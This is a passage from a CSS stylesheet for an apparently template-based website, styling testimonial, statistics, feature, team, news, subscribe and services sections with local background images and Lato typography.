  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(34, 34, 34, 0.9);
}
#clients-section2 {
  padding: 55px 0;
  position: relative;
}
#clients-section2 .container {
  position: relative;
  z-index: 2;
}
#clients-section2 .title-section {
  margin-bottom: 20px;
}
#clients-section2 .testimonial-box {
  text-align: center;
}
#clients-section2 .testimonial-box ul.bxslider {
  margin: 0;
  padding: 0;
}
#clients-section2 .testimonial-box p {
  font-size: 15px;
  font-weight: 700;
  font-style: italic;
  margin-bottom: 30px;
  padding: 0 40px;
}
#clients-section2 .testimonial-box h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  color: #f9911e;
  text-transform: uppercase;
  margin-bottom: 40px;
  letter-spacing: 2px;
}
#clients-section2 .testimonial-box span {
  font-size: 13px;
  color: #999999;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  margin: 0;
  display: inline-block;
}
#clients-section2 #bx-pager {
  text-align: center;
  margin-bottom: 60px;
}
#clients-section2 #bx-pager a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin-right: -2px;
  opacity: 0.5;
}
#clients-section2 #bx-pager a.active {
  opacity: 1;
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -o-transform: scale(1.2);
  z-index: 2;
}
#clients-section2 .bx-wrapper .bx-pager {
  display: none;
}
#clients-section3 {
  padding: 55px 0;
  position: relative;
  background: url('../upload/banners/3.jpg') fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
}
#clients-section3 .container {
  position: relative;
  z-index: 2;
}
#clients-section3 .title-section {
  margin-bottom: 20px;
}
#clients-section3 .testimonial-box {
  text-align: center;
}
#clients-section3 .testimonial-box ul.bxslider {
  margin: 0;
  padding: 0;
}
#clients-section3 .testimonial-box img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin: 0 auto 50px;
}
#clients-section3 .testimonial-box p {
  color: #ffffff;
  font-size: 15px;
  font-weight: 700;
  font-style: italic;
  margin-bottom: 30px;
  padding: 0 40px;
}
#clients-section3 .testimonial-box h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  color: #f9911e;
  text-transform: uppercase;
  letter-spacing: 2px;
  padding-bottom: 30px;
  margin-bottom: 2px;
}
#clients-section3:after {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(34, 34, 34, 0.5);
}
#clients-section4 {
  padding: 50px 0;
  background: #f8f8f8;
  position: relative;
}
#clients-section4 .clients-box ul.client-list {
  margin: 0;
  padding: 0;
  overflow: hidden;
}
#clients-section4 .clients-box ul.client-list li {
  list-style: none;
  float: left;
  width: 16.66%;
  text-align: center;
}
#clients-section4 .clients-box ul.client-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  max-width: 100%;
  background: transparent;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  opacity: 0.4;
}
#clients-section4 .clients-box ul.client-list li a img {
  max-width: 100%;
}
#clients-section4 .clients-box ul.client-list li a:hover {
  background: #ffffff;
  opacity: 1;
}
/*-------------------------------------------------*/
/* =  statistic sections
/*-------------------------------------------------*/
#statistic-section2 {
  padding: 55px 0 85px;
  position: relative;
  background: url('../upload/banners/2.jpg') fixed;
}
#statistic-section2 .container {
  position: relative;
  z-index: 2;
}
#statistic-section2 .statistic-box {
  text-align: center;
}
#statistic-section2 .title-section {
  margin-bottom: 40px;
}
#statistic-section2 .statistic-post i {
  color: #ffffff;
  font-size: 48px;
  margin: 0 0 26px;
}
#statistic-section2 .statistic-post h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  color: #f9911e;
  text-transform: uppercase;
  margin-bottom: 30px;
  font-size: 12px;
}
#statistic-section2 .statistic-post p {
  margin: 0;
}
#statistic-section2 .statistic-post span.timer {
  color: #ffffff;
  font-size: 48px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0;
}
#statistic-section2:after {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(34, 34, 34, 0.8);
}
#statistic-section3 {
  padding: 55px 0 85px;
  position: relative;
  background: url('../upload/banners/2.jpg') fixed;
}
#statistic-section3 .container {
  position: relative;
  z-index: 2;
}
#statistic-section3 .statistic-box {
  text-align: center;
  overflow: hidden;
}
#statistic-section3 .title-section {
  margin-bottom: 40px;
}
#statistic-section3 .statistic-post {
  width: 24.8%;
  margin-right: 1px;
  padding: 50px 0;
  float: left;
  background: rgba(255, 255, 255, 0.2);
  border: 1px solid transparent;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#statistic-section3 .statistic-post i {
  color: #ffffff;
  font-size: 48px;
  margin: 0 0 30px;
}
#statistic-section3 .statistic-post h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  color: #ffffff;
  letter-spacing: 1.8px;
  text-transform: uppercase;
  margin-bottom: 0;
  font-size: 12px;
}
#statistic-section3 .statistic-post p {
  margin: 0 0 26px;
}
#statistic-section3 .statistic-post span.timer {
  color: #ffffff;
  font-size: 48px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0;
}
#statistic-section3 .statistic-post:hover {
  background: transparent;
  border: 1px solid rgba(255, 255, 255, 0.2);
}
#statistic-section3:after {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(108, 102, 137, 0.7);
}
#statistic-section4 {
  padding: 55px 0;
  position: relative;
  background: #f8f8f8;
}
#statistic-section4 .statistic-box {
  text-align: center;
}
#statistic-section4 .statistic-post h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  color: #f9911e;
  letter-spacing: 1.8px;
  font-weight: 900;
  text-transform: uppercase;
  margin-bottom: 0px;
  font-size: 13px;
}
#statistic-section4 .statistic-post p {
  margin: 0 0 20px;
}
#statistic-section4 .statistic-post span.timer {
  color: #222222;
  font-size: 48px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0;
}
/*-------------------------------------------------*/
/* =  features sections
/*-------------------------------------------------*/
#features-section {
  padding: 50px 0 0;
  position: relative;
  background: url('../upload/banners/dark-images2.jpg') center fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
}
#features-section .container {
  z-index: 2;
  position: relative;
}
#features-section .feature-title {
  text-align: center;
  margin-bottom: 75px;
}
#features-section .feature-title h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  color: #f9911e;
  text-transform: uppercase;
  letter-spacing: 1.8px;
  margin-bottom: 35px;
}
#features-section .feature-title h1 {
  color: #222222;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
  color: #ffffff;
  letter-spacing: 2px;
  max-width: 686px;
  margin: 0 auto 35px;
}
#features-section .feature-title a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin: 0 10px 5px;
}
#features-section .feature-title a.button-two {
  background: #f9911e;
  color: #ffffff;
}
#features-section .feature-title a:hover {
  opacity: 0.7;
}
#features-section .features-box .feature-img-post {
  text-align: right;
}
#features-section .features-box .feature-img-post img {
  max-width: 100%;
}
#features-section .features-box .feature-posts {
	margin-top: 30px;
}
#features-section .features-box .feature-post {
  margin-bottom: 45px;
  overflow: hidden;
}
#features-section .features-box .feature-post i {
  float: left;
  color: #ffffff;
  font-size: 24px;
  width: 60px;
  height: 60px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  line-height: 60px;
  text-align: center;
  background: #f9911e;
}

#features-section .features-box .feature-post i2 {
  float: left;
  margin-left:40px;
  margin-top:2px;
  color: #ffffff;
  font-size: 20px;
  width: 15px;
  height: 15px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  line-height: 31px;
  text-align: center;
  background: #f9911e;
}
#features-section .features-box .feature-post h2 {
	color: #222222;
	font-size: 15px;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
	margin: 0 0 15px;
	margin-left: 80px;
	color: #f9911e;
	text-transform: uppercase;
	letter-spacing: 1.8px;
	margin-bottom: 11px;
}
#features-section .features-box .feature-post p {
  margin-left: 80px;
  color: #cccccc;
  margin-bottom: 0;
  max-width: 215px;
}
#features-section:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url('../images/pattern.png');
  opacity: 0.8;
}
#feature-section {
  padding: 65px 0 40px;
}
#feature-section .show-more a {
  border-color: #222222;
  color: #222222;
}
#feature-section .show-more a:hover {
  border-color: #f9911e;
  color: #f9911e;
}
#feature-section .feature-box {
  margin: 0;
  padding: 0;
}
#feature-section .feature-box .feature-post {
  width: 20%;
  overflow: hidden;
  margin: 0;
  position: relative;
}
#feature-section .feature-box .feature-post img {
  width: 100%;
  margin: 0;
}
#feature-section .feature-box .feature-post .hover-box {
  position: absolute;
  top: 10px;
  left: 10px;
  bottom: 10px;
  right: 10px;
  width: auto;
  height: auto;
  background: rgba(51, 51, 51, 0.5);
  border: 10px solid rgba(255, 255, 255, 0.7);
  text-align: center;
  opacity: 0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#feature-section .feature-box .feature-post .hover-box a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  position: absolute;
  top: 50%;
  left: auto;
  color: #ffffff;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  left: inherit;
  display: block;
  width: 100%;
  margin-top: -10px;
}
#feature-section .feature-box .feature-post .hover-box a:hover {
  opacity: 0.5;
}
#feature-section .feature-box .feature-post.snd-size {
  width: 40%;
}
#feature-section .feature-box .feature-post:hover .hover-box {
  opacity: 1;
}
#feature-section .feature-box .feature-post.feature-text-post {
  text-align: center;
}
#feature-section .feature-box .feature-post.feature-text-post .inner-feature {
  position: absolute;
  width: 100%;
  left: 0;
  top: 50%;
  margin-top: -110px;
}
#feature-section .feature-box .feature-post.feature-text-post .inner-feature i {
  display: inline-block;
  width: 100px;
  height: 100px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin-bottom: 25px;
  line-height: 100px;
  border: 1px solid #999999;
  color: #222222;
  font-size: 36px;
}
#feature-section .feature-box .feature-post.feature-text-post .inner-feature h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  margin-bottom: 20px;
  letter-spacing: 1.7px;
}
#feature-section .feature-box .feature-post.feature-text-post .inner-feature p {
  max-width: 210px;
  margin: 0 auto;
}
#feature-section2 .features-box {
  padding: 80px 0;
  background: url('../upload/banners/1.jpg') center top fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  position: relative;
}
#feature-section2 .features-box .container {
  position: relative;
  z-index: 2;
}
#feature-section2 .features-box h1 {
  color: #222222;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
  letter-spacing: 2px;
  text-align: center;
  margin-bottom: 70px;
  color: #ffffff;
}
#feature-section2 .features-box .feature-post {
  margin-bottom: 45px;
  overflow: hidden;
}
#feature-section2 .features-box .feature-post i {
  float: left;
  color: #ffffff;
  font-size: 30px;
}
#feature-section2 .features-box .feature-post h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  margin-left: 60px;
  color: #ffffff;
  text-transform: uppercase;
  letter-spacing: 1.8px;
  margin-bottom: 11px;
}
#feature-section2 .features-box .feature-post p {
  margin-left: 60px;
  color: #cccccc;
  margin-bottom: 0;
}
#feature-section2 .features-box:after {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url('../images/pattern.png');
  opacity: 0.7;
}
#tools-section {
  padding-top: 55px;
  background: url('../upload/banners/4.jpg') center bottom;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
}
#tools-section .tools-box .tools-post {
  margin-bottom: 50px;
  overflow: hidden;
}
#tools-section .tools-box .tools-post i {
  float: left;
  color: #f9911e;
  font-size: 26px;
}
#tools-section .tools-box .tools-post h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  margin-left: 60px;
  text-transform: uppercase;
  letter-spacing: 1.8px;
  margin-bottom: 11px;
}
#tools-section .tools-box .tools-post p {
  margin-left: 60px;
  margin-bottom: 0;
}
#tools-section .tools-image {
  text-align: center;
}
#tools-section .tools-image img {
  max-width: 100%;
}
/*-------------------------------------------------*/
/* =  team sections
/*-------------------------------------------------*/
#team-section {
  padding: 55px 0;
}
#team-section .team-box .team-post {
  margin-bottom: 45px;
}
#team-section .team-box .team-post .team-member {
  overflow: hidden;
}
#team-section .team-box .team-post .team-member img {
  width: 100%;
}
#team-section .team-box .team-post .team-member .member-content {
  border: 1px solid #f1f1f1;
  background: transparent;
  text-align: center;
  padding: 15px;
  margin-bottom: 25px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#team-section .team-box .team-post .team-member .member-content h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  margin: 0;
  text-transform: uppercase;
  letter-spacing: 1.5px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#team-section .team-box .team-post .team-member .member-content span {
  display: inline-block;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px dotted #cccccc;
  color: #999999;
}
#team-section .team-box .team-post .team-member .member-content ul.team-social {
  margin: 0;
  padding: 0;
}
#team-section .team-box .team-post .team-member .member-content ul.team-social li {
  display: inline-block;
  margin-left: 6px;
}
#team-section .team-box .team-post .team-member .member-content ul.team-social li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 15px;
}
#team-section .team-box .team-post .team-member .member-content ul.team-social li a:hover {
  color: #f9911e;
}
#team-section .team-box .team-post:hover .member-content h2 {
  color: #f9911e;
}
#team-section2 {
  padding: 55px 0;
}
#team-section2 .team-box .team-post {
  margin-bottom: 45px;
}
#team-section2 .team-box .team-post .team-member {
  overflow: hidden;
}
#team-section2 .team-box .team-post .team-member img {
  float: right;
}
#team-section2 .team-box .team-post .team-member .member-content {
  margin-right: 220px;
  border: 1px solid #f1f1f1;
  background: transparent;
  text-align: right;
  min-height: 240px;
  padding: 35px;
  margin-bottom: 25px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#team-section2 .team-box .team-post .team-member .member-content h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  margin: 0;
}
#team-section2 .team-box .team-post .team-member .member-content span {
  display: inline-block;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  margin-bottom: 30px;
  color: #999999;
}
#team-section2 .team-box .team-post .team-member .member-content p {
  margin-bottom: 22px;
  color: #999999;
}
#team-section2 .team-box .team-post .team-member .member-content ul.team-social {
  margin: 0;
  padding: 0;
}
#team-section2 .team-box .team-post .team-member .member-content ul.team-social li {
  display: inline-block;
  margin-left: 6px;
}
#team-section2 .team-box .team-post .team-member .member-content ul.team-social li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 15px;
}
#team-section2 .team-box .team-post .team-member .member-content ul.team-social li a:hover {
  color: #f9911e;
}
#team-section2 .team-box .team-post .member-skills > p {
  text-transform: uppercase;
  font-weight: 700;
  text-align: right;
  color: #999;
  margin-bottom: 5px;
}
#team-section2 .team-box .team-post .member-skills .meter {
  height: 5px;
  width: 100%;
  border: 1px solid #f1f1f1;
  margin-bottom: 12px;
}
#team-section2 .team-box .team-post .member-skills .meter p {
  height: 100%;
  background: #f1f1f1;
  float: right;
  text-align: left;
  margin: 0;
}
#team-section2 .team-box .team-post .member-skills .meter p span {
  display: block;
  color: #f9911e;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin-top: -26px;
}
#team-section2 .team-box .team-post.right .team-member img {
  float: left;
}
#team-section2 .team-box .team-post.right .team-member .member-content {
  margin-right: 0;
  margin-left: 220px;
  border: 1px solid #f1f1f1;
  text-align: left;
}
#team-section2 .team-box .team-post.right .member-skills > p {
  text-align: left;
}
#team-section2 .team-box .team-post.right .member-skills .meter p {
  float: none;
  padding-top: 1px;
  text-align: right;
}
#team-section2 .team-box .team-post:hover .team-member .member-content {
  background: #f7f7f7;
  border: 1px solid transparent;
}
#skills-section {
  padding: 60px 0 70px;
  position: relative;
  text-align: center;
  background: url('../upload/banners/3.jpg') fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
}
#skills-section .container {
  position: relative;
  z-index: 2;
}
#skills-section .skills-box p {
  font-size: 15px;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 1.8px;
  color: #ffffff;
  margin-top: 10px;
}
#skills-section:after {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url('../images/pattern.png');
  opacity: 0.6;
}
/*-------------------------------------------------*/
/* =  news sections
/*-------------------------------------------------*/
#news-section {
  padding-bottom: 70px;
}
#news-section .title-section {
  padding: 60px 0 30px;
  margin-bottom: 0;
  background: url('../images/pattern.png');
}
#news-section .news-box {
  position: relative;
}
#news-section .news-box .owl-arrows {
  position: absolute;
  width: 100%;
  left: 0;
  top: 50%;
  margin-top: -120px;
  z-index: 2;
}
#news-section .news-box .owl-arrows a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background: rgba(51, 51, 51, 0.4);
  color: #ffffff;
  font-size: 12px;
}
#news-section .news-box .owl-arrows a:hover {
  background: #f9911e;
}
#news-section .news-box .owl-arrows a.prev-link {
  float: left;
  margin-left: 50px;
}
#news-section .news-box .owl-arrows a.next-link {
  float: right;
  margin-right: 50px;
}
#news-section .item.news-post {
  margin: 0 0 40px;
  margin-right: 1px;
}
#news-section .item.news-post img {
  width: 100%;
  margin-bottom: 26px;
}
#news-section .item.news-post .news-content {
  overflow: hidden;
  padding: 0 30px 0 10px;
}
#news-section .item.news-post .news-content .date-post {
  width: 60px;
  float: left;
  margin-top: -10px;
  text-align: center;
}
#news-section .item.news-post .news-content .date-post span {
  display: block;
  color: #222222;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0 0 2px;
  padding-bottom: 2px;
  border-bottom: 1px dotted #c0c0c0;
}
#news-section .item.news-post .news-content .date-post p {
  margin: 0;
  text-transform: uppercase;
  font-weight: 700;
  color: #333333;
}
#news-section .item.news-post .news-content .news-content-text {
  margin-left: 80px;
}
#news-section .item.news-post .news-content .news-content-text h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  letter-spacing: 2px;
  line-height: 20px;
}
#news-section .item.news-post .news-content .news-content-text h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
#news-section .item.news-post .news-content .news-content-text h2 a:hover {
  color: #f9911e;
}
#news-section .item.news-post .news-content .news-content-text p {
  margin-bottom: 0;
}
#news-section2 {
  padding: 60px 0;
}
#news-section2 .title-section {
  margin-bottom: 10px;
}
#news-section2 .news-box .news-post .news-title {
  padding: 45px 0;
  overflow: hidden;
  position: relative;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#news-section2 .news-box .news-post .news-title img {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  min-width: 1920px;
  opacity: 0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#news-section2 .news-box .news-post .news-title .container {
  position: relative;
  z-index: 3;
}
#news-section2 .news-box .news-post .news-title .date-post {
  width: 60px;
  float: left;
  text-align: center;
}
#news-section2 .news-box .news-post .news-title .date-post span {
  display: block;
  color: #999999;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0 0 2px;
  padding-bottom: 0px;
  letter-spacing: 2px;
  border-bottom: 1px dotted #999999;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#news-section2 .news-box .news-post .news-title .date-post p {
  margin: 0;
  text-transform: uppercase;
  font-weight: 700;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#news-section2 .news-box .news-post .news-title h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin: 30px 0 20px 160px;
}
#news-section2 .news-box .news-post .news-title h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
#news-section2 .news-box .news-post .news-title h2 a:hover {
  color: #f9911e;
}
#news-section2 .news-box .news-post .news-title:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 2;
  background: transparent;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#news-section2 .news-box .news-post .news-content {
  display: none;
  padding: 40px 0;
}
#news-section2 .news-box .news-post .news-content p {
  margin-bottom: 15px;
  margin-left: 160px;
}
#news-section2 .news-box .news-post .news-content a {
  margin-left: 160px;
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  border-color: #cccccc;
  color: #999999;
}
#news-section2 .news-box .news-post .news-content a:hover {
  border-color: #f9911e;
  color: #f9911e;
}
#news-section2 .news-box .news-post.active .news-title:before {
  background: rgba(34, 34, 34, 0.3);
}
#news-section2 .news-box .news-post.active .news-title img {
  opacity: 1;
}
#news-section2 .news-box .news-post.active .news-title .date-post span {
  color: #ffffff;
  border-bottom: 1px dotted #ffffff;
}
#news-section2 .news-box .news-post.active .news-title .date-post p {
  color: #ffffff;
}
#news-section2 .news-box .news-post.active .news-title h2 a {
  color: #ffffff;
}
#news-section2 .news-box .news-post.active .news-title h2 a:hover {
  color: #f9911e;
}
#news-section2 .news-box .news-post:first-child .news-content {
  display: block;
}
#news-section2 .show-more {
  text-align: center;
}
#news-section2 .show-more a {
  border-color: #222222;
  color: #222222;
}
#news-section2 .show-more a:hover {
  border-color: #f9911e;
  color: #f9911e;
}
#news-section3 {
  padding: 65px 0;
}
#news-section3 .title-section {
  margin-bottom: 30px;
}
#news-section3 .news-box {
  width: 990px;
  margin-left: -15px;
}
#news-section3 .news-box .news-post {
  margin: 0 15px 30px;
}
#news-section3 .news-box .news-post img {
  width: 100%;
  margin-bottom: 26px;
}
#news-section3 .news-box .news-post .date-post {
  width: 60px;
  float: left;
  text-align: center;
}
#news-section3 .news-box .news-post .date-post span {
  display: block;
  color: #222222;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: -6px 0 2px;
  padding-bottom: 2px;
  border-bottom: 1px dotted #c0c0c0;
}
#news-section3 .news-box .news-post .date-post p {
  margin: 0;
  text-transform: uppercase;
  font-weight: 700;
  color: #333333;
}
#news-section3 .news-box .news-post .post-content {
  overflow: hidden;
}
#news-section3 .news-box .news-post .post-content .post-content-text {
  margin-left: 0;
  margin-left: 80px;
}
#news-section3 .news-box .news-post .post-content .post-content-text h2 {
  color: #222222;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 15px;
  font-weight: 900;
  text-transform: uppercase;
  margin-bottom: 30px;
  letter-spacing: 2px;
}
#news-section3 .news-box .news-post .post-content .post-content-text h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
#news-section3 .news-box .news-post .post-content .post-content-text h2 a:hover {
  color: #f9911e;
}
#news-section3 .news-box .news-post .post-content .post-content-text p {
  margin-bottom: 0px;
}
#subscribe-line-section {
  padding: 55px 0 45px;
  background: #f9911e;
  text-align: center;
}
#subscribe-line-section form {
  margin: 0;
}
#subscribe-line-section label {
  display: inline-block;
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  color: #ffffff;
  font-weight: 900;
  margin: 0 40px 10px 0;
  letter-spacing: 1.6px;
}
#subscribe-line-section input[type="text"] {
  display: inline-block;
  width: 300px;
  color: #999999;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  padding: 10px;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  outline: none;
  margin: 0 0 10px;
}
#subscribe-line-section input[type="submit"] {
  background: transparent;
  padding: 8px 35px;
  color: #ffffff;
  font-size: 12px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  border: 2px solid #ffffff;
  text-transform: uppercase;
  letter-spacing: 1.6px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  margin-left: 16px;
}
#subscribe-line-section input[type="submit"]:hover {
  background: #ffffff;
  color: #f9911e;
}
/*-------------------------------------------------*/
/* =  services sections
/*-------------------------------------------------*/
#services-section {
  padding: 55px 0 50px;
}
#services-section .services-box .services-post {
  position: relative;
  text-align: center;
  overflow: hidden;
  margin-bottom: 30px;
}
#services-section .services-box .services-post img {
  width: 100%;
}
#services-section .services-box .services-post .up-box {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(34, 34, 34, 0.8);
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 0 18px;
}
#services-section .services-box .services-post .up-box i {
  color: #f9911e;
  font-size: 30px;
  display: block;
  margin: 60px 0 40px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
